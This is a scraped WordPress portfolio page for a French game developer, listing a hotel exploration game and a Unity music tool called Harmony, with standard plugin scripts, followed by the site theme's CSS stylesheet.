									<p>A first-person exploration game in which one single key will (probably) save you from the worst hotel ever.</p>

								</section>

							</article>

							
							<article id="post-255" class="cf archive post-255 otw_pm_portfolio type-otw_pm_portfolio status-publish has-post-thumbnail hentry otw_pm_portfolio_category-tools otw_pm_portfolio_tag-alone otw_pm_portfolio_tag-programmer otw_pm_portfolio_tag-unity" role="article">
								 <a href="http://www.baptistebillet.com/Portfolio/harmony/" title="Harmony">  <img src="http://www.baptistebillet.com/wp-includes/images/media/default.svg" alt="Featured Image" > 
									</a>
																<section class="entry-content cf">

									<h3 class="h2 entry-title"><a href="http://www.baptistebillet.com/Portfolio/harmony/" rel="bookmark" title="Harmony">Harmony</a></h3>
									<p class="byline vcard">Posted <time class="updated" datetime="20 décembre 2016" pubdate>20 décembre 2016</time> by <span class="author"><a href="http://www.baptistebillet.com" title="Aller sur le site de Baptiste" rel="author external">Baptiste</a></span></p>

									<p>Harmony is a Unity tool that&rsquo;ll make integrating music to your projects so easy it&rsquo;ll have you dancing.</p>

								</section>

							</article>

							
									
							
						</div>

					<div id="sidebar1" class="sidebar m-all t-1of3 d-2of7 last-col cf" role="complementary">

	
		<div id="slideshowwidget-2" class="widget SlideshowWidget"><h4 class="widgettitle">Diaporama</h4>
	<div class="slideshow_container slideshow_container_slideshow-jquery-image-gallery-custom-styles_1" style=" " data-slideshow-id="46" data-style-name="slideshow-jquery-image-gallery-custom-styles_1" data-style-version="1420829777" >

					<div class="slideshow_loading_icon"></div>
		
		<div class="slideshow_content" style="display: none;">

			<div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="http://wp.me/P5z0wq-2D" target="_blank" >						<img src="http://www.baptistebillet.com/wp-content/uploads/2016/03/Arbres.png" alt="Arbres" width="974" height="570" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="http://wp.me/P5z0wq-2D" target="_blank" >Arbres</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">	<div style="clear: both;"></div></div><div class="slideshow_view">	<div style="clear: both;"></div></div><div class="slideshow_view">	<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="http://wp.me/P5z0wq-2H" target="_blank"  rel="nofollow" >						<img src="http://www.baptistebillet.com/wp-content/uploads/2015/01/MonstreAlex.jpg" alt="Alkhemia" width="1147" height="416" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="http://wp.me/P5z0wq-2H" target="_blank"  rel="nofollow" >Alkhemia</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">	<div style="clear: both;"></div></div>
		</div>

		<div class="slideshow_controlPanel slideshow_transparent" style="display: none;"><ul><li class="slideshow_togglePlay" data-play-text="Play" data-pause-text="Pause"></li></ul></div>

		<div class="slideshow_button slideshow_previous slideshow_transparent" role="button" data-previous-text="Précédent" style="display: none;"></div>
		<div class="slideshow_button slideshow_next slideshow_transparent" role="button" data-next-text="Suivant" style="display: none;"></div>

		<div class="slideshow_pagination" style="display: none;" data-go-to-text="Go to slide"><div class="slideshow_pagination_center"></div></div>

		<!-- WordPress Slideshow Version 2.3.1 -->

			</div>

</div>
	
</div>
				</div>

			</div>

			<footer class="footer" role="contentinfo">

				<div id="inner-footer" class="wrap cf">

					<div class="social-icons footer-social">
		           		         <a href="https://bsky.app/profile/creagame.bsky.social" class="social-tw" title="https://bsky.app/profile/creagame.bsky.social" target="_blank">
          <i class="fa fa-twitter"></i> 
          <span>Twitter</span>
        </a>
               <a href="http://fr.linkedin.com/pub/baptiste-billet/61/28/6a3/" class="social-tw" title="http://fr.linkedin.com/pub/baptiste-billet/61/28/6a3/" target="_blank">
          <i class="fa fa-linkedin"></i> 
          <span>Linkedin</span>
        </a>
              <a href="mailto:mail@baptistebillet.com" class="social-tw" title="mail@baptistebillet.com" target="_blank">
          <i class="fa fa-envelope"></i> 
          <span>Email</span>
        </a>
                  	</div> <!-- social-icons-->

					<p class="source-org copyright">
						 &#169; 2026 Baptiste Billet 
						<span>						</span>
					</p>

				</div>

			</footer>

		</div>

				<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Activer la visibilité des métadonnées sur les photos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Activer la visibilité des commentaires sur les photos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Cette image comporte des commentaires."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Chargement des commentaires&hellip;</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Écrire un commentaire...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Écrire un commentaire..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">E-mail (requis)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nom (requis)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Site web</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Laisser un commentaire" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_functional-css' href='http://www.baptistebillet.com/wp-content/plugins/slideshow-jquery-image-gallery/style/SlideshowPlugin/functional.css' type='text/css' media='all' />
<link rel='stylesheet' id='slideshow-jquery-image-gallery-ajax-stylesheet_slideshow-jquery-image-gallery-custom-styles_1-css' href='http://www.baptistebillet.com/wp-admin/admin-ajax.php?action=slideshow_jquery_image_gallery_load_stylesheet&#038;style=slideshow-jquery-image-gallery-custom-styles_1' type='text/css' media='all' />
<script type="text/javascript" src="http://www.baptistebillet.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://www.baptistebillet.com/wp-includes/js/jquery/ui/accordion.min.js" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="http://www.baptistebillet.com/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="otw-pm-main-script-js-extra">
/* <![CDATA[ */
var otw_pm_js_labels = {"otw_pm_loading_text":"Loading items...","otw_pm_no_more_posts_text":"No More Items Found"};
var socialShareURL = "http:\/\/www.baptistebillet.com\/wp-admin\/admin-ajax.php?action=pm_social_share&nonce=1334b5911b";
/* ]]> */
</script>
<script type="text/javascript" src="http://www.baptistebillet.com/wp-content/plugins/otw-portfolio-manager/frontend/js/script.js" id="otw-pm-main-script-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"http:\/\/www.baptistebillet.com\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"fr","ajaxurl":"http:\/\/www.baptistebillet.com\/wp-admin\/admin-ajax.php","nonce":"41d5d2453f","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Commentaire","post_comment":"Laisser un commentaire","write_comment":"\u00c9crire un commentaire...","loading_comments":"Chargement des commentaires\u2026","download_original":"Afficher dans sa taille r\u00e9elle <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>.","no_comment_text":"Veuillez ajouter du contenu \u00e0 votre commentaire.","no_comment_email":"Merci de renseigner une adresse e-mail.","no_comment_author":"Merci de renseigner votre nom.","comment_post_error":"Une erreur s\u2019est produite \u00e0 la publication de votre commentaire. Veuillez nous en excuser, et r\u00e9essayer dans quelques instants.","comment_approved":"Votre commentaire a \u00e9t\u00e9 approuv\u00e9.","comment_unapproved":"Votre commentaire est en attente de validation.","camera":"Appareil photo","aperture":"Ouverture","shutter_speed":"Vitesse d\u2019obturation","focal_length":"Focale","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"http:\/\/www.baptistebillet.com\/wp-login.php?redirect_to=http%3A%2F%2Fwww.baptistebillet.com%2FPortfolio%2Fvoodoo%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.baptistebillet.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"82225170\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"www.baptistebillet.com\",\"j\":\"1:13.6.1\"}") ]);
_stq.push([ "clickTrackerInit", "82225170", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="http://www.baptistebillet.com/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="http://www.baptistebillet.com/wp-includes/js/jquery/ui/effect-slide.min.js" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="http://www.baptistebillet.com/wp-content/themes/simply-read/library/js/scripts.js" id="simplyread-js-js"></script>
<script type="text/javascript" id="slideshow-jquery-image-gallery-script-js-extra">
/* <![CDATA[ */
var SlideshowPluginSettings_46 = {"animation":"slide","slideSpeed":"1","descriptionSpeed":"0.4","intervalSpeed":"5","slidesPerView":"1","maxWidth":"0","aspectRatio":"3:1","height":"200","imageBehaviour":"natural","showDescription":"true","hideDescription":"true","preserveSlideshowDimensions":"true","enableResponsiveness":"true","play":"true","loop":"true","pauseOnHover":"true","controllable":"true","hideNavigationButtons":"false","showPagination":"true","hidePagination":"true","controlPanel":"false","hideControlPanel":"true","waitUntilLoaded":"true","showLoadingIcon":"true","random":"false","avoidFilter":"true","dimensionWidth":"3","dimensionHeight":"1"};
var slideshow_jquery_image_gallery_script_adminURL = "http:\/\/www.baptistebillet.com\/wp-admin\/";
/* ]]> */
</script>
<script type="text/javascript" src="http://www.baptistebillet.com/wp-content/plugins/slideshow-jquery-image-gallery/js/min/all.frontend.min.js" id="slideshow-jquery-image-gallery-script-js"></script>
	</body>

</html> <!-- end of site. what a ride! -->

--- FILE ---
content_type: text/css
request_url: http://www.baptistebillet.com/wp-content/themes/simply-read/style.css
body_size: 5391
content:
/*
Theme Name: Simply Read
Theme URI: http://wpsimplyread.com/about
Author: http://wpsimplyread.com
Author URI: http://wpsimplyread.com
Text Domain: simplyread
Domain Path: /library/translation
Description: Simply Read is a minimalist blog theme with a huge home page slider and a masonry style layout for latest posts. It also has a full width static page template, separate widget areas for pages and posts, social media links, optional author bios and simple color scheme options to make customizing the theme very easy.
Version: 2.1
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: custom-menu, sticky-post, microformats, translation-ready, full-width-template, post-formats

*/

/*******************************************************************************************/

/*globals*/
a{color: #000;text-decoration: underline;}
a:hover{text-decoration: underline;}
iframe{width: 100%;}
.comment_content ul li:before,.entry-content ul li:before{ content: "\203A \020 \020";font-family: 'Raleway-Heavy',sans-serif,arial;font-size: 20px; }
.comment_content ol,.entry-content  ol{counter-reset: my-counter;}
.comment_content ol > li:before,.entry-content  ol > li:before {content: counter(my-counter) ". \020";counter-increment: my-counter;font-family: 'Raleway-Heavy',sans-serif,arial;font-size: 20px; }
.comment_content ul, .comment_content ol,.entry-content ul,.entry-content ol{margin:0 30px;}
.widget li:before,nav[role="navigation"] li:before{content: "";}
.clear{clear:both;}
.front-wrapper #content{margin-top: 0;}
.divider-title{padding: 40px 0 5px;}
.divider-title:before {content: "";display: block;border-top: solid 1px black;width: 100%;height: 1px;position: absolute;z-index: 1;}
.divider-title span {font-size:24px;letter-spacing:10px;font-family: 'Raleway-Regular',sans-serif,arial;text-transform:uppercase;background: none repeat scroll 0 0 #fff;display: block;margin: 0 auto;padding: 0 20px;position: relative;text-align: center;top: -18px;width: 200px;z-index: 5;color: #000;}
.table {display: table;height: 100%;margin: 0 auto;width: 100%;}
.table-cell {display: table-cell;text-align: center;vertical-align: middle;width: 100%;}
.tagcloud a{border: 1px solid #ddd;font-size: 14px !important;padding: 10px;display: inline-block;margin-bottom: 5px;}
.full.d-5of7{width: 100%;}
/*header*/
.top-area{min-height: 55px;background: #ececec;}
.social-icons{float: left;width: auto;max-width: 100%;padding: 14px 0;font-family: 'Raleway-Regular',sans-serif,arial;font-size: 14px;}
.social-icons a{margin-right: 10px;text-decoration: none;text-transform: uppercase;color: #000;display: inline-block;width: auto;}
.footer-social a span{display: none;}
.social-icons a:hover{border-bottom: 1px solid #000;}
.search-bar{float: right!important;padding: 5px 0 0;}
.search-bar form{margin: 0;}
.search-bar:hover{background: none!important;}
.search-bar input.search-field[type="search"] {background: url(images/search.png);background-position: 5px center;background-repeat: no-repeat;background-size: 18px auto;border: none;cursor: pointer;height: 40px;margin: 3px 0;padding: 0 0 0 34px;position: relative;-webkit-transition: width 400ms ease, background 400ms ease;transition: width 400ms ease, background 400ms ease;width: 0;}
.search-bar input.search-field[type="search"]:focus {background-color: #fff;border: 1px solid #000;cursor: text;outline: 0;width: 230px;}
.search-form .search-submit { display:none;}

/*required css*/
.sticky{}
.gallery-caption{}
.bypostauthor{}

#logo{width: auto;float: left;}
#logo a{text-transform: uppercase;letter-spacing: 8px;font-family: 'Raleway-Regular',sans-serif,arial;}
nav[role="navigation"]{float: right;width: auto;margin: 1.5em 0;}
nav[role="navigation"] .nav{float: none;}
nav[role="navigation"] .nav li{padding: 10px;float: left;display: block;position: relative;}
nav[role="navigation"] > .nav > li:first-child{padding-left: 0;}
nav[role="navigation"] .nav li a{color: #000;font-family: 'Raleway-Regular',sans-serif,arial;text-align: left;padding: 0;text-transform: uppercase;}
nav[role="navigation"] .nav li.current_page_item a{font-family: 'Raleway-Bold',sans-serif,arial;border-bottom: 1px solid #000;}
nav[role="navigation"] .nav li ul {margin: 0;padding: 0;position: absolute;top: 100%;z-index: 1;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);}
nav[role="navigation"] .nav li ul ul {top: 0;left: 100%;}
nav[role="navigation"] .nav li ul ul ul ul{left: -100%;}
nav[role="navigation"]  ul li:hover > ul,
nav[role="navigation"]  ul li:focus > ul{border-left: 0;clip: inherit;overflow: inherit;height: inherit;width: inherit;}
nav[role="navigation"] .nav li ul li a {background: #000;border: 1px solid #000;display: block;font-size: 14px;line-height: 2.181818182;padding: 8px 10px;padding: 0.571428571rem 0.714285714rem;width: 150px;white-space: normal;color: #fff;}
nav[role="navigation"] .nav li ul li a:hover,
nav[role="navigation"] .nav li ul li a:focus {background: #000;color: #fff;}
.nav-show{display: block!important;}
/*slider*/
.captions{position: absolute;bottom: 0;background-image:url(images/trans.png);padding: 10px 40px;width: 60%;box-sizing:border-box;}
.captions a{text-decoration: none;}
.captions h1{font-size: 24px;text-transform: uppercase;color: #fff;font-family: 'Raleway-Bold',sans-serif,arial;margin-top: 0;}
.captions h1:hover{color: #ddd;}
.captions p{color: #fff;font-size: 15px;margin: 0;font-family:'Helvetica',sans-serif,arial;letter-spacing: 1px;font-weight: 300;}
.captions p a{font-size: 18px;color: #fff;text-transform: uppercase;font-family: 'Raleway-Regular',sans-serif,arial;}

/*blog list*/
.gutter-sizer{width: 60px;}
.blog-list .item{width:  30%;float: left;margin-bottom:50px;list-style:none;box-sizing:border-box;}
.blog-list li:before{content: "";}
.blog-list .item h2{font-size: 24px;margin: 10px 0 0;text-transform: uppercase;font-family: 'Raleway-Bold',sans-serif,arial}
.blog-list .item a{text-decoration: none;position: relative;display: block;}
.blog-list .item a iframe{width: 100%;height: 250px;}
.blog-list .item time{color: #333;font-size: 14px;}
.blog-list .item blockquote{margin: 0;}
.blog-list .item .excerpt p{font-family: 'Raleway-Regular',sans-serif,arial;}
.blog-list .item .excerpt p a{display: none;}
p.format-link a{display: block!important;text-align: center;background: #ECECEC;color: #000;padding: 10px;}
p.format-link a:hover{text-decoration: underline;}
.blog-list .item img{width: 100%;height: auto;}

/*formats*/
.blog-list .item a:hover span.fa{color: #adadad;}
.blog-list .item.format span.fa{ bottom: 20px;color: #fff;display: block;font-size: 30px;left: 0;padding-right: 20px;position: absolute;text-align: right;text-shadow: 1px 2px 4px #000;width: 100%;}
body.home .pagination,body.blog .pagination{background:#F1F4F5;}
body .pagination{margin: 0; }
body .pagination ul{background: none;border-radius: 0;}
body .pagination li:before{content:"";}
body .pagination li{border:none;}
body .pagination li span{font-family: 'Raleway-Bold',sans-serif,arial;font-size: 30px;background: none;border: 2px solid #000;color: #000;}
body .pagination li a{font-family: 'Raleway-Bold',sans-serif,arial;font-size: 30px;background: none;color: #333;}
body .pagination li a:hover,body .pagination li a:focus{color: #000;background: none;}
.quote-content{color: #808080;font-size: 20px;font-style: italic;}
.quote-source{font-weight: bold;text-align: right;}
.status-content{background: #ECECEC;padding: 10px;text-align: center;}
.chat-content .wp-smiley{margin: 0;}
body .mejs-controls .mejs-time-rail .mejs-time-loaded{background: #444;}
body .mejs-controls .mejs-time-rail .mejs-time-current{background: #ddd;}
body .mejs-container{margin: 20px 0;}

/*single-post*/
body .header[role="banner"]{box-shadow: 0 2px 8px #aeaeae;position: relative;z-index: 999;}
body.home .header[role="banner"]{box-shadow: none;}
body.blog .header[role="banner"]{box-shadow: none;}
.article-header{background: #eee;padding: 24px 0;}
.article-header h1{font-family: 'Raleway-Bold',sans-serif,arial;font-size: 28px;}
.tag-links{margin: 30px 0;font-family: 'Raleway-Bold',sans-serif,arial;}
.tag-links a{margin: 0 5px;font-family: 'Raleway-Regular',sans-serif,arial;}
.next-prev-post{margin: 0 0 30px;padding: 30px 0;border-top: 1px solid #ddd;border-bottom: 1px solid #ddd;}
.next-prev-post .prev{float: left;width: 50%;}
.next-prev-post .next{float: right;width: 50%;text-align: right;}
.next-prev-post .next a, .next-prev-post .prev a{display: block;}
.next-prev-post .next p span,.next-prev-post .prev p span{font-weight: bold;}
body .byline{margin-top: 20px;font-style: normal;color: #000;}
body.page-template-full-width-php .byline{display: none;}
body .hentry footer{padding: 0 0 30px;border-bottom: 1px solid #ddd;}
body .avatar{float: left;}
body .info{width: 80%;float: right;}
body .info p.author{font-family: 'Raleway-Bold',sans-serif,arial;font-size: 24px;}
body .info p.author span{font-family: 'Raleway-Regular',sans-serif,arial;}
body .info p.author-desc{font-size: 15px;}
body .comment-respond{padding: 20px 0;}
body .related{border-bottom: 1px solid #ddd;}
body .related h3, body #comments-title{font-family: 'Raleway-Bold',sans-serif,arial;font-size: 20px;margin: 30px 0;}
body .related ul li{width: 195px;float: left;margin-right: 10px;margin-bottom: 25px;}
body .related ul li:last-child{margin-right: 0;}
body .related ul li a{text-decoration: none;}
body .related ul li a img{width: 100%;height: auto;}
body .comment .comment-author{margin: 0;width: auto;padding: 0;}
body .comment_content{border: 1px solid #ddd;box-sizing: border-box;padding: 15px;width: 100%;margin-bottom: 5px;}
body .comment:not(.depth-1){padding: 0;}
body .comment.depth-3{margin-bottom: 20px;}
body .comment_content p{margin-bottom: 0;}
body .comment .vcard{margin-left: 0;margin-right: 10px;}
body .comment .vcard .avatar{position: static;}
body cite.fn{font-style: normal;font-family: 'Raleway-Bold',sans-serif,arial;}
body .comment-reply-link{border-radius: 0;margin:0;background: #000;}
body .comment-reply-title{font-family: 'Raleway-Bold',sans-serif,arial;font-size: 20px;}
body .comment-inner{border-bottom: 1px solid #ddd;padding-bottom: 10px;}
body.page #comments-title{border-top: 1px solid #ddd;}
.video-container{position: relative;height: 0;overflow: hidden;padding-bottom: 56.25%;}
.video-container iframe{position: absolute;height: 100%;top:0;width: 100%;}

/*comments*/
nav.comment-navigation[role="navigation"]{float: none;width: 100%;border: 1px solid #ddd;padding: 15px;box-sizing:border-box;}

/*widgets*/
body .sidebar{margin: 20px 0;}
body .sidebar a{text-decoration: none;}
body .sidebar a:hover{text-decoration: underline;}
body .sidebar img{width: 100%;height: auto;}
.widget:first-child{margin-top:0; }
.widget:first-child h4{margin-top:0; }
.widget ul li{border-bottom: 1px solid #ddd;padding-bottom: 10px;}
.widget ul li.menu-item-has-children ul,.widget ul li.page_item_has_children ul{margin-bottom: 0;}
.widget ul li.menu-item-has-children li,.widget ul li.page_item_has_children li{border-bottom: none;margin-bottom: 0;}
.searchform .screen-reader-text{display: none;}
.searchform input[type="text"]{background: none;border:2px solid #a9a9a9;width: 74%;float: left;}
.widget #wp-calendar{width: 100%;}
.widget #wp-calendar td{text-align: center;}
.widget #wp-calendar td#today{font-family: 'Raleway-Heavy',sans-serif,arial;}
.widget #wp-calendar caption{background: #ddd;text-transform: uppercase;padding:8px 0;font-family: 'Raleway-Bold',sans-serif,arial; }
.widget #wp-calendar thead{border: 1px solid #000;}

/*archive*/
article.archive:first-child{margin-top: 20px;}
article.archive img{width: 150px;display: block;float: left;}
article.archive .entry-content{margin-left:180px;padding: 0;}
article.archive .entry-content h3{font-family: 'Raleway-Bold',sans-serif,arial;font-size: 24px; }

/*footer*/
footer.footer[role="contentinfo"]{background: #ECECEC;}
footer.footer[role="contentinfo"] p{color: #000;}
footer .footer-social{float: right;}
footer .footer-social a:last-child{margin-right: 0;}
body.paged footer .copyright span{display: none;}

/*responsive nav*/
#responsive-nav,.no-display {display:none;}

/*gallery*/
body .gallery{clear: both;margin-bottom: 20px;overflow: auto;}
body .gallery img{margin-bottom: 0;display: block;}
.gallery .gallery-caption{background: #ddd;padding: 10px;color: #000;line-height: 1.5em;margin-bottom: 0;}
.gallery-item{margin: 0;}
.gallery-item img{width: 100%;}
.gallery-columns-1{width: 520px;margin: 0 auto;}
.gallery-columns-1 .gallery-item{width: 100%;margin-bottom: 20px;}

.gallery-columns-2 .gallery-item,.gallery-columns-2  .gallery-icon.portrait,.gallery-columns-2  .gallery-icon.landscape{width: 46%;float: left;margin-right: 50px;}
.gallery-columns-2 .gallery-item .gallery-icon.portrait,.gallery-columns-2 .gallery-item .gallery-icon.landscape{width: 100%;margin-bottom: 20px;}
.gallery-columns-2 .gallery-item:nth-child(2n+2){margin-right: 0;}

.gallery-columns-3 .gallery-item,.gallery-columns-3  .gallery-icon.portrait,.gallery-columns-3  .gallery-icon.landscape{width: 29%;float: left;margin-right: 42px;}
.gallery-columns-3 .gallery-item .gallery-icon.portrait,.gallery-columns-3 .gallery-item .gallery-icon.landscape{width: 100%;margin-bottom: 20px;}
.gallery-columns-3 .gallery-item:nth-child(3n+3){margin-right: 0;}

.gallery-columns-4 .gallery-item,.gallery-columns-4  .gallery-icon.portrait,.gallery-columns-4  .gallery-icon.landscape{width: 22%;float: left;margin-right: 22px;}
.gallery-columns-4 .gallery-item .gallery-icon.portrait,.gallery-columns-4 .gallery-item .gallery-icon.landscape{width: 100%;margin-bottom: 20px;}
.gallery-columns-4 .gallery-item:nth-child(4n+4){margin-right: 0;}

/*slider*/
/******************************************************************
jQuery SLIDER STYLES
******************************************************************/
#load-cycle {background: url(library/images/loading.gif) no-repeat center center;width: 100%;height: auto;min-height: 100px;}
